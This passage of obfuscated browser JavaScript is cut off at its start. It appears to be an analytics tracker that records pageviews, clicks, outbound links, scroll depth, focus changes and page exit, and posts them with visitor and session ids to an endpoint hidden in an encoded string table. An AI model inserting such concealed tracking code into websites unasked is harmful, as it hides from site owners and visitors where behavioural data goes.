x164)+_0x552ddd(0x152)+_0x552ddd(_0x517ab5._0x553ca5)+_0x552ddd(0xb9)+_0x552ddd(0xad)+_0x552ddd(0x113)+_0x552ddd(0x14c)+_0x552ddd(0x189))+(_0x552ddd(0x102)+_0x552ddd(0x104)+_0x552ddd(0x145)+_0x552ddd(0x10b))+encodeURIComponent(_0x38aa12),_0x18a799=document[_0x552ddd(_0x517ab5._0x33e7e1)+_0x552ddd(_0x517ab5._0x3b07a9)+_0x552ddd(0x1d0)+_0x552ddd(_0x517ab5._0x4fa0a0)+'t'](_0x552ddd(0xe0)+_0x552ddd(0x157));_0x18a799[_0x552ddd(_0x517ab5._0xa71831)]=_0x4ba42a,_0x18a799[_0x552ddd(0x220)+'nc']=!0x0,_0x18a799[_0x552ddd(_0x517ab5._0x48f0df)+_0x552ddd(0x1c4)+_0x552ddd(0x20c)+_0x552ddd(0x208)](_0x552ddd(_0x517ab5._0x1ff290)+_0x552ddd(0x1bb)+_0x552ddd(0xb9)+_0x552ddd(0xee)+_0x552ddd(_0x517ab5._0x49dadc)+'ty','v1'),_0x393b37&&(_0x18a799[_0x552ddd(0x210)+_0x552ddd(_0x517ab5._0x180597)]=function(){var _0xa01433=_0x552ddd;console[_0xa01433(0xc9)+'ug'](_0xa01433(_0x9cd6cd._0x371395)+_0xa01433(_0x9cd6cd._0xc7da7a)+_0xa01433(0x205)+_0xa01433(_0x9cd6cd._0x2701d7)+_0xa01433(_0x9cd6cd._0x3c4de7)+_0xa01433(_0x9cd6cd._0x34e58e)+_0xa01433(_0x9cd6cd._0x484115)+'ed');},_0x18a799[_0x552ddd(0x183)+_0x552ddd(0xfe)+'r']=function(){var _0x37ec41=_0x552ddd;console[_0x37ec41(_0x2da758._0x194c05)+'ug'](_0x37ec41(0xb1)+_0x37ec41(_0x2da758._0x31d8a9)+_0x37ec41(_0x2da758._0x124368)+_0x37ec41(_0x2da758._0x4a7ef9)+_0x37ec41(_0x2da758._0x2765b2)+_0x37ec41(0x151)+_0x37ec41(_0x2da758._0x1dadfc)+'r');}),document[_0x552ddd(0xd9)+'d'][_0x552ddd(_0x517ab5._0x2bba6a)+_0x552ddd(0x1df)+_0x552ddd(0x21f)+'ld'](_0x18a799),_0x1b55eb=_0x18a799,_0x393b37&&console[_0x552ddd(0xc9)+'ug'](_0x552ddd(0xb1)+_0x552ddd(_0x517ab5._0x4dc9ab)+_0x552ddd(0x205)+_0x552ddd(0x132)+_0x552ddd(0x123)+_0x552ddd(_0x517ab5._0x55a4b8)+_0x552ddd(0x1b8)+_0x552ddd(_0x517ab5._0x306a5e)+_0x552ddd(0x1e4)+_0x552ddd(_0x517ab5._0x1fbf2c)+_0x552ddd(_0x517ab5._0x3c52c7)+'\x20'+_0x38aa12);}_0xc552ec()[_0x1b5bef(0x18a)+'n'](function(_0x2204eb){var _0x41855d=_0x1b5bef;_0x317d7d(_0x2204eb[_0x41855d(_0x2899ca._0x14ae45)],_0x2204eb[_0x41855d(_0x2899ca._0x9b5364)]);})[_0x1b5bef(0x20a)+'ch'](function(_0x3b6f6c){var _0x444c3b=_0x1b5bef;_0x393b37&&console[_0x444c3b(_0x2cd59f._0x1d9369)+'ug'](_0x444c3b(_0x2cd59f._0x2a034d)+_0x444c3b(_0x2cd59f._0x24c7aa)+_0x444c3b(_0x2cd59f._0x425585)+_0x444c3b(_0x2cd59f._0xf74811)+_0x444c3b(_0x2cd59f._0x35fb28)+_0x444c3b(_0x2cd59f._0x47263f)+_0x444c3b(0x170)+_0x444c3b(_0x2cd59f._0x234683)+_0x444c3b(_0x2cd59f._0x4e76bb)+_0x444c3b(_0x2cd59f._0x15bdb9)+_0x3b6f6c[_0x444c3b(0x1ae)+_0x444c3b(_0x2cd59f._0x36bf8a)+'e']);}),_0xc552ec[_0x1b5bef(0x193)+_0x1b5bef(_0xd3d65._0x557737)+_0x1b5bef(0x209)+_0x1b5bef(0x1de)+_0x1b5bef(_0xd3d65._0x439a23)](function(_0x34ef68){var _0x3783a3=_0x1b5bef;_0x393b37&&console[_0x3783a3(_0xb0a7cb._0x2c159f)+'ug'](_0x3783a3(0xb1)+_0x3783a3(0x115)+_0x3783a3(_0xb0a7cb._0x1e93a6)+_0x3783a3(0x11e)+_0x3783a3(_0xb0a7cb._0x3210f9)+_0x3783a3(_0xb0a7cb._0x6d75a3)+_0x3783a3(0xee)+_0x3783a3(_0xb0a7cb._0x45cec8)+_0x3783a3(0xea)+_0x3783a3(_0xb0a7cb._0xcd96b5)+_0x3783a3(_0xb0a7cb._0x8a7424)+_0x3783a3(0x15c)+_0x3783a3(0x19e)+_0x3783a3(_0xb0a7cb._0xe7829e)),_0x1b55eb&&_0x1b55eb[_0x3783a3(_0xb0a7cb._0x176a2c)+_0x3783a3(_0xb0a7cb._0xe8615c)+_0x3783a3(0x13e)+'e']&&(_0x1b55eb[_0x3783a3(0xf9)+_0x3783a3(_0xb0a7cb._0xe8615c)+_0x3783a3(_0xb0a7cb._0x3c4f3e)+'e'][_0x3783a3(_0xb0a7cb._0x444f23)+_0x3783a3(_0xb0a7cb._0x3465fc)+_0x3783a3(_0xb0a7cb._0x4bde66)+'ld'](_0x1b55eb),_0x393b37)&&console[_0x3783a3(_0xb0a7cb._0x34831d)+'ug'](_0x3783a3(0xb1)+_0x3783a3(0x115)+_0x3783a3(0x1fe)+_0x3783a3(_0xb0a7cb._0x49c26d)+_0x3783a3(_0xb0a7cb._0x230e52)+_0x3783a3(0x18c)+_0x3783a3(0x194)+_0x3783a3(0xf3)+_0x3783a3(_0xb0a7cb._0x5aa0fd)+_0x3783a3(0x123)+_0x3783a3(_0xb0a7cb._0x14edc6)+_0x3783a3(_0xb0a7cb._0x17b1dc)+'pt'),_0x317d7d(_0x34ef68[_0x3783a3(_0xb0a7cb._0x42130b)],_0x34ef68[_0x3783a3(_0xb0a7cb._0x4dc77f)]);});}):console[_0x96c821(_0x4e14c2._0x4f140b)+'n'](_0x96c821(_0x4e14c2._0x512b0d)+_0x96c821(_0x4e14c2._0xb69e62)+_0x96c821(_0x4e14c2._0x12d055)+_0x96c821(0x185)+_0x96c821(0x201)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x5ec71b)+_0x96c821(0x1e2)+_0x96c821(0x1a1)+_0x96c821(_0x4e14c2._0x345800)+_0x96c821(0xc3)+'\x20'+_0x5d237a);}{let _0x418432=_0x96c821(_0x4e14c2._0x4a732c)+_0x96c821(_0x4e14c2._0x4806ff)+_0x96c821(0x1d1)+_0x96c821(0xcf)+_0x96c821(_0x4e14c2._0x2960be)+_0x96c821(0x1db)+_0x96c821(0x1b4)+_0x96c821(_0x4e14c2._0x33eee7)+_0x96c821(_0x4e14c2._0x23a693)+_0x96c821(_0x4e14c2._0x424251)+_0x96c821(0xb5);window[_0x96c821(0x1cb)]&&_0x96c821(0x22d)+_0x96c821(0xda)==typeof window[_0x96c821(_0x4e14c2._0x4bd99b)]&&window[_0x96c821(0x1cb)][_0x418432]?window[_0x96c821(_0x4e14c2._0x2472c9)][_0x418432][_0x96c821(_0x4e14c2._0x52d39c)+_0x96c821(0x13c)+'er'](_0x96c821(0x190)+_0x96c821(_0x4e14c2._0x113151)+_0x96c821(0xde)+'l',[_0x96c821(0xb3)],function(_0x25364c){var _0x3a0c4f={_0x30445c:0x1ea,_0x397c66:0x123,_0x2871bf:0x123,_0x180384:0x123,_0x5de41d:0x131,_0x5675:0x1ad,_0x3d02dc:0x12a,_0x9ab598:0x1f2,_0xd3a81b:0x1f2,_0x290784:0x184,_0xa2f9d7:0x1cf,_0x2bebae:0x1a8,_0x327c48:0x12d,_0x43a317:0x10d,_0x41ae99:0x118,_0x233c79:0xe7,_0x409c3e:0x129,_0x5623fc:0xb1,_0x5b5913:0xf5,_0x4ed472:0xd2,_0x375b67:0x195,_0x2e60b3:0x1ae,_0x1709b5:0xf0},_0x382a34={_0xbdbc08:0xc9,_0x2a6e2c:0xb1,_0x59eafe:0xf5,_0x1f646e:0xd0,_0x25e7fe:0xcd,_0x5a8bfa:0x153,_0x353ec3:0x1ae,_0x8ac453:0xf0},_0x4904fb=_0x96c821;let _0x547e7b=location[_0x4904fb(0x225)+_0x4904fb(0x138)][_0x4904fb(_0x3fe0d8._0xff619a)+_0x4904fb(_0x3fe0d8._0x1e9e21)+'es'](_0x4904fb(_0x3fe0d8._0x1fbe80)+_0x4904fb(0xc0)+_0x4904fb(_0x3fe0d8._0x2d8be3)+_0x4904fb(_0x3fe0d8._0x33b35d)+_0x4904fb(0xdf)+_0x4904fb(_0x3fe0d8._0x25a896)+'ue'),_0x59d473=!0x1;async function _0x288894(_0x1d2a77,_0x2b609b){var _0x444a17=_0x4904fb;if(_0x1d2a77&&!_0x59d473)try{var _0x372750=await _0x25364c(),_0x52f2eb={'pid':_0x418432,'vid':_0x372750[_0x444a17(0x1da)],'sid':_0x372750[_0x444a17(_0x3a0c4f._0x30445c)],'signal':_0x1d2a77,'url':location[_0x444a17(0x112)+'f'],'ts':Date[_0x444a17(0x13f)](),'v':_0x444a17(0x1b6)+'.0'},_0x58368d=(_0x2b609b&&(_0x2b609b[_0x444a17(_0x3a0c4f._0x397c66)+'le']&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x2871bf)+'le']=_0x2b609b[_0x444a17(_0x3a0c4f._0x180384)+'le']),_0x2b609b[_0x444a17(0x131)]&&(_0x52f2eb[_0x444a17(0x131)]=_0x2b609b[_0x444a17(_0x3a0c4f._0x5de41d)]),_0x2b609b[_0x444a17(0x1ad)+_0x444a17(0x12a)+'k']&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x5675)+_0x444a17(0x12a)+'k']=_0x2b609b[_0x444a17(0x1ad)+_0x444a17(_0x3a0c4f._0x3d02dc)+'k']),_0x2b609b[_0x444a17(_0x3a0c4f._0x9ab598)+'ps'])&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x9ab598)+'ps']=_0x2b609b[_0x444a17(_0x3a0c4f._0xd3a81b)+'ps']),new Blob([JSON[_0x444a17(_0x3a0c4f._0x290784)+_0x444a17(_0x3a0c4f._0xa2f9d7)+_0x444a17(_0x3a0c4f._0x2bebae)](_0x52f2eb)],{'type':_0x444a17(0xd6)+_0x444a17(0xe7)+_0x444a17(0x1b0)+_0x444a17(0x12c)+_0x444a17(0x129)+'n'}));fetch(_0x444a17(0x1fb)+_0x444a17(_0x3a0c4f._0x327c48)+_0x444a17(0xeb)+_0x444a17(0xec)+_0x444a17(_0x3a0c4f._0x43a317)+_0x444a17(0xb6)+_0x444a17(_0x3a0c4f._0x41ae99)+_0x444a17(0x211),{'method':_0x444a17(0x103)+'T','headers':{'Content-Type':_0x444a17(0xd6)+_0x444a17(_0x3a0c4f._0x233c79)+_0x444a17(0x1b0)+_0x444a17(0x12c)+_0x444a17(_0x3a0c4f._0x409c3e)+'n'},'body':_0x58368d,..._0x547e7b?{}:{'keepalive':!0x0}})[_0x444a17(0x20a)+'ch'](function(_0x5991c0){var _0x3344a5=_0x444a17;_0x547e7b&&console[_0x3344a5(_0x382a34._0xbdbc08)+'ug'](_0x3344a5(_0x382a34._0x2a6e2c)+_0x3344a5(0x115)+_0x3344a5(0x173)+_0x3344a5(_0x382a34._0x59eafe)+_0x3344a5(_0x382a34._0x1f646e)+_0x3344a5(_0x382a34._0x25e7fe)+_0x3344a5(_0x382a34._0x5a8bfa)+'\x20'+_0x5991c0[_0x3344a5(_0x382a34._0x353ec3)+_0x3344a5(_0x382a34._0x8ac453)+'e']);});}catch(_0x377f2a){_0x547e7b&&console[_0x444a17(0xc9)+'ug'](_0x444a17(_0x3a0c4f._0x5623fc)+_0x444a17(0x115)+_0x444a17(0x173)+_0x444a17(_0x3a0c4f._0x5b5913)+_0x444a17(_0x3a0c4f._0x4ed472)+_0x444a17(0xfe)+_0x444a17(_0x3a0c4f._0x375b67)+_0x377f2a[_0x444a17(_0x3a0c4f._0x2e60b3)+_0x444a17(_0x3a0c4f._0x1709b5)+'e']);}}_0x288894(_0x4904fb(0x1f7)+_0x4904fb(0x1af)+'ew',{'title':document[_0x4904fb(_0x3fe0d8._0x434264)+'le'],'ref':document[_0x4904fb(0x131)+_0x4904fb(0x1b9)+'er']||void 0x0}),document[_0x4904fb(_0x3fe0d8._0x459e77)+_0x4904fb(0x128)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(_0x3fe0d8._0xfdf06a)+'r'](_0x4904fb(_0x3fe0d8._0x465ccf)+'ck',function(_0x2ff2aa){var _0x124775=_0x4904fb;if(_0x2ff2aa[_0x124775(_0x249b79._0x5a9263)+_0x124775(_0x249b79._0x3c80dd)]instanceof Element){var _0x2ff2aa=_0x2ff2aa[_0x124775(_0x249b79._0x5c4b48)+_0x124775(_0x249b79._0x3c80dd)],_0x2a863f=_0x2ff2aa[_0x124775(0x13b)+_0x124775(0xab)+'t']('a');if(_0x2a863f&&_0x2a863f[_0x124775(0x112)+'f'])try{var _0x35716a=new URL(_0x2a863f[_0x124775(_0x249b79._0x5e8b80)+'f'],location[_0x124775(0x112)+'f']);if(_0x35716a[_0x124775(_0x249b79._0x20f789)+_0x124775(_0x249b79._0x29d43a)+'me']!==location[_0x124775(_0x249b79._0x20f789)+_0x124775(_0x249b79._0xa74682)+'me'])return void _0x288894(_0x124775(_0x249b79._0x17ab35)+_0x124775(_0x249b79._0x501c6e)+'k',{'outlink':_0x35716a[_0x124775(_0x249b79._0x5e8b80)+'f'],'props':{'text':(_0x2a863f[_0x124775(_0x249b79._0x1ee1d4)+_0x124775(_0x249b79._0x4c4de3)+_0x124775(_0x249b79._0x37b70f)+'nt']||'')[_0x124775(0xdb)+'m']()[_0x124775(0x1e0)+_0x124775(0x184)+_0x124775(_0x249b79._0x2d18ea)](0x0,0x64)}});}catch(_0x18ed1d){}_0x35716a={'tag':_0x2ff2aa[_0x124775(_0x249b79._0x2e903c)+_0x124775(0x226)+'e'][_0x124775(_0x249b79._0x58fcbf)+_0x124775(0x1c7)+_0x124775(0x1d2)+'se'](),'text':(_0x2ff2aa[_0x124775(_0x249b79._0x1ee1d4)+_0x124775(0x21d)+_0x124775(0xbd)+'nt']||'')[_0x124775(0xdb)+'m']()[_0x124775(_0x249b79._0x326f15)+_0x124775(0x184)+_0x124775(0x1cf)](0x0,0x64)},(_0x2ff2aa['id']&&(_0x35716a['id']=_0x2ff2aa['id']),_0x2ff2aa[_0x124775(_0x249b79._0x50c0a8)+_0x124775(0x15d)+_0x124775(0x1d7)]&&(_0x35716a[_0x124775(_0x249b79._0x50c0a8)+'ss']=_0x2ff2aa[_0x124775(0x18d)+_0x124775(0x15d)+_0x124775(_0x249b79._0x914d66)]),_0x288894(_0x124775(0x150)+'ck',{'props':_0x35716a}));}}),window[_0x4904fb(0x166)+_0x4904fb(_0x3fe0d8._0xde4005)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(_0x3fe0d8._0xfdf06a)+'r'](_0x4904fb(0xf1)+'us',function(){var _0x456845=_0x4904fb;_0x59d473||_0x288894(_0x456845(_0x5b630b._0x11c21e)+'us');}),window[_0x4904fb(0x166)+_0x4904fb(_0x3fe0d8._0x298cba)+_0x4904fb(_0x3fe0d8._0x7a9042)+_0x4904fb(_0x3fe0d8._0x235e4b)+_0x4904fb(0x17c)+'r'](_0x4904fb(0xfc)+'r',function(){var _0x558618=_0x4904fb;_0x59d473||_0x288894(_0x558618(0xfc)+'r');}),window[_0x4904fb(_0x3fe0d8._0x1f8e7c)+_0x4904fb(0x128)+_0x4904fb(_0x3fe0d8._0x482991)+_0x4904fb(_0x3fe0d8._0x59fa79)+_0x4904fb(0x17c)+'r'](_0x4904fb(0x10a)+_0x4904fb(_0x3fe0d8._0x28486b)+_0x4904fb(0x213)+_0x4904fb(0xe4),function(){var _0x4f4b4d=_0x4904fb;_0x59d473=!0x0,_0x288894(_0x4f4b4d(0x213)+_0x4f4b4d(0xe4));});var _0x3eba5f,_0x1ab094={0x19:!0x1,0x32:!0x1,0x4b:!0x1,0x64:!0x1};function _0x555608(){var _0x4d58da=_0x4904fb,_0x3d15db,_0x232ca3=window[_0x4d58da(_0x5a1835._0x1aac43)+_0x4d58da(0x176)+_0x4d58da(0x1b3)+'et']||document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(0x1a9)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(_0x5a1835._0x558a20)+_0x4d58da(0x19b)][_0x4d58da(0xe0)+_0x4d58da(0x1c3)+_0x4d58da(_0x5a1835._0x261c3d)],_0x5377f4=Math[_0x4d58da(0xca)](document[_0x4d58da(_0x5a1835._0xb2c5cd)+'y'][_0x4d58da(_0x5a1835._0x41a923)+_0x4d58da(0x1c3)+_0x4d58da(_0x5a1835._0x1ce800)+_0x4d58da(0x21a)],document[_0x4d58da(_0x5a1835._0x4e5c6d)+'y'][_0x4d58da(_0x5a1835._0xcf2b0f)+_0x4d58da(0x126)+_0x4d58da(0x1f3)+_0x4d58da(_0x5a1835._0x3287e0)],document[_0x4d58da(0xed)+_0x4d58da(_0x5a1835._0x250ddd)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(0xff)+_0x4d58da(0x19b)][_0x4d58da(_0x5a1835._0x4c969a)+_0x4d58da(0x19b)+_0x4d58da(0x1f3)+_0x4d58da(_0x5a1835._0x3287e0)],document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(_0x5a1835._0x250ddd)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(_0x5a1835._0x139c6f)+_0x4d58da(0x19b)][_0x4d58da(_0x5a1835._0x41a923)+_0x4d58da(_0x5a1835._0x5893a4)+_0x4d58da(0x1f3)+_0x4d58da(0x21a)],document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(0x1a9)+_0x4d58da(_0x5a1835._0x2557b3)+_0x4d58da(0xff)+_0x4d58da(_0x5a1835._0x36eea5)][_0x4d58da(0x1e8)+_0x4d58da(0x126)+_0x4d58da(_0x5a1835._0x1ce800)+_0x4d58da(_0x5a1835._0x1076b3)]),_0x161055=window[_0x4d58da(0x1ef)+_0x4d58da(0x20f)+_0x4d58da(_0x5a1835._0xe01fbf)+'ht'],_0x582c9a=Math[_0x4d58da(0x162)+'nd']((_0x232ca3+_0x161055)/_0x5377f4*0x64);for(_0x3d15db in _0x1ab094){var _0x5bd0b2=parseInt(_0x3d15db,0xa);_0x5bd0b2<=_0x582c9a&&!_0x1ab094[_0x3d15db]&&(_0x1ab094[_0x3d15db]=!0x0,_0x288894(_0x4d58da(0xe0)+_0x4d58da(0x1c3),{'props':{'depth':_0x5bd0b2}}));}}return window[_0x4904fb(0x166)+_0x4904fb(0x128)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(0x17c)+'r'](_0x4904fb(_0x3fe0d8._0x380c7a)+_0x4904fb(_0x3fe0d8._0x3adcc1),function(){_0x3eba5f&&clearTimeout(_0x3eba5f),_0x3eba5f=setTimeout(_0x555608,0x64);}),_0x547e7b&&console[_0x4904fb(_0x3fe0d8._0x216f14)+'ug'](_0x4904fb(_0x3fe0d8._0x32ab1c)+_0x4904fb(0x115)+_0x4904fb(_0x3fe0d8._0x3a9983)+_0x4904fb(0x17e)+_0x4904fb(_0x3fe0d8._0x5be14a)+_0x4904fb(0x1f6)+_0x4904fb(_0x3fe0d8._0x535426)+_0x4904fb(0x156)+_0x4904fb(0x1cf)+_0x4904fb(_0x3fe0d8._0x3bbf05)+_0x4904fb(0x197)),{'track':_0x288894};}):console[_0x96c821(0xbe)+'n'](_0x96c821(0x1cb)+_0x96c821(_0x4e14c2._0x62b8eb)+_0x96c821(0x108)+_0x96c821(_0x4e14c2._0x6abdd5)+_0x96c821(_0x4e14c2._0x2bed21)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x507555)+_0x96c821(_0x4e14c2._0x4ffb6d)+_0x96c821(_0x4e14c2._0x18f272)+_0x96c821(_0x4e14c2._0x33e241)+_0x96c821(_0x4e14c2._0x192f4f)+'\x20'+_0x418432);}})()));function _0x1c3d(_0x390571,_0xe2f03c){_0x390571=_0x390571-0xaa;var _0x57dcdd=_0x57dc();var _0x1c3d63=_0x57dcdd[_0x390571];if(_0x1c3d['YSUxSG']===undefined){var _0x357f62=function(_0x3734d8){var _0x818976='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa5ee45='',_0x1cdbfb='';for(var _0x1f69de=0x0,_0x8a523b,_0x21a9c7,_0x2197be=0x0;_0x21a9c7=_0x3734d8['charAt'](_0x2197be++);~_0x21a9c7&&(_0x8a523b=_0x1f69de%0x4?_0x8a523b*0x40+_0x21a9c7:_0x21a9c7,_0x1f69de++%0x4)?_0xa5ee45+=String['fromCharCode'](0xff&_0x8a523b>>(-0x2*_0x1f69de&0x6)):0x0){_0x21a9c7=_0x818976['indexOf'](_0x21a9c7);}for(var _0x2c181b=0x0,_0x8d7e8d=_0xa5ee45['length'];_0x2c181b<_0x8d7e8d;_0x2c181b++){_0x1cdbfb+='%'+('00'+_0xa5ee45['charCodeAt'](_0x2c181b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cdbfb);};_0x1c3d['IMzHmU']=_0x357f62,_0x1c3d['iXlaLp']={},_0x1c3d['YSUxSG']=!![];}var _0xb1bed=_0x57dcdd[0x0],_0x7c2812=_0x390571+_0xb1bed,_0xd66194=_0x1c3d['iXlaLp'][_0x7c2812];return!_0xd66194?(_0x1c3d63=_0x1c3d['IMzHmU'](_0x1c3d63),_0x1c3d['iXlaLp'][_0x7c2812]=_0x1c3d63):_0x1c3d63=_0xd66194,_0x1c3d63;}function _0x57dc(){var _0x467cad=['z2v0','x3bP','BYbN','CIbL','zwW6','ihzH','zxn0','x21K','mLfd','nZKXmg9iwgjiva','zgvI','Bwf4','yxnZ','CMvH','ywLS','zxr1','sZDf','AYbM','AcbW','AYbL','EgvS','BhjL','zMfJ','yxbW','DcbP','zxzL','AgvH','zwn0','DhjP','EsbY','zdOG','B3jH','yNvN','C2nY','x19n','ihzP','x3b4','B2fK','BgL6','CMvT','BgLJ','Dcb2','FcbN','DhKG','lY9W','lM1K','zg9J','AwrL','rLbe','C2fN','zM9J','DcbM','zcbP','ihrY','CMfJ','BgLK','zxrj','t1bu','CgfY','zM9Y','yxbO','yMX1','rhmG','CNjV','BgvT','zw8G','4PYfie0','jMnS','ue9t','AwvU','EsbZ','zgvW','zhmO','z2LZ','Fcbs','yMvM','Awq9','BcbS','yI50','8j+uTcbn','DwvZ','s0nw','odmZnezMCuXoza','AhjL','ognK','zxf1','reiG','yw5N','zxrS','CY92','B2nH','B2DY','vejb','EsbH','pxrY','zwXV','zw5J','BMvK','BMDL','zxi6','DgL0','ywWG','Fcbc','C2v0','uern','rxzL','ANnV','BgLU','C2vK','B24V','Chm6','igv4','D2L0','BNrf','CMvM','zgvU','C3rH','x2rL','zxvZ','ChrP','EsbP','CMnO','ndq2ntaYufLqAhrV','zw9N','y2XV','Axn0','Aw51','tM9K','BM93','B25Z','zwDP','y2SG','BgvU','ndj1txfJy1i','Df91','igzH','Bg9J','ic0+','yxrL','DgfN','owu1','nJu2','Dg9m','yY9Y','z3rO','y2XP','EsbL','mZfL','zwq6','sw5P','y3jL','ywnR','Axb0','AgLJ','B3jT','ienV','BwrI','DYbZ','C3no','BwfW','4PQG77Ipie0','ifjL','mJa5ntmWne1OzNjtua','CM91','Aw5P','yY00','BhvK','ywrK','vdG3','Dg5H','zvPV','uLbc','DgLT','zgiU','ig5L','ifzH','AxnH','BML0','CMvZ','Dg8G','Fcbu','yL9Z','DgfY','zvLp','C3bS','l3mV','ltKW','igLU','uKHg','zw5L','CMLJ','zwHH','AwvZ','qvzb','yJnI','rwfJ','B25L','C3rY','Dhj5','ChvZ','nZa5oti4neLuDMTkqG','Fcbt','ogzM','DgHL','udDq','ihvW','y2XH','CMvX','ChqG','yMvO','p2nS','Dg9V','B25t','ig9S','CJOG','AYbK','ywr5','B3zL','zwLN','qKPy','zw50','qw1L','BMfI','zxnZ','yxzP','BNrm','B3iG','CM5P','Dgv4','BIaT','wLnA','lcbZ','ntCYndCZme5KALDgrG','Awz5','Dw1L','C3LU','Aw5J','zvrP','B3v0','BwvZ','zxzP','yxrP','CMvN','ufOZ','zMzZ','nKDk','zgf0','ms4W','CgL4','y3jP','zxjY','A2vK','ys1T','mery','BwvU','nZK4','vvrd','ignO','CMfW','B2X2','B2XS','qxr0','ihjL','AwDO','B3DL','AwnL','BguG','Fcbm','turc','CxvL','FcbB','igDL','Aw5N','rwXL','xZaX','CKnH','Fcbv','BMCG','CNrZ','zwfK','yw1L','BgvH','zxnV','DMLK','quTh','8j+AQYbn','Es5T','q2HH','zw5K','C3vI','EsbS','zcbM','mZGWmZCYyMTLufDK','Aw5Q','CgfZ','igr1','yM9K','B2zM','B3vU','C2LK','y2HL','BhzL','EsbM','rgf0','Aw5U','ihDP','zwrp','ChjV','sgvP','DcbY','B3jL','CMfS','CgfN','BhmV','sZLi','Bwvg','Ahr0','ksbY','yMXL','Fcbd','ywXP','l3yX','ig5V','ndqT','lY9P','rejF','Fcbj','BMC6','sxrL','DxrL','Aw9U','y2f0','nu5t','CMLI','Df9P','CYbM','zxji','B25S','ms9L','DgLH','Dw5S','mujc','zsb0','Dg9Y','DgLV','AwnH','nKfy','z2H0','Ag9Z','BMfT','DenV','BNvP','q2HP','yxn5','lsbd','B250','mZmZnJCYmZvMugrprxy','zgv0','C2vH','tMfT','AwXL','v2L0','B24G','ndjqA0njvvu','vg9W','DMLV','B2jQ','lwzS','C2vZ','ru0W','ndDL','ywrP','Fcbh','Fcbw','8j+FOIbn','C3jJ','AwrZ','vdHy','rePi','B29S','n05jv3fAva','BNrP','zgiT','DgGG','AxHL','yL92','BNrL','D2fY'];_0x57dc=function(){return _0x467cad;};return _0x57dc();}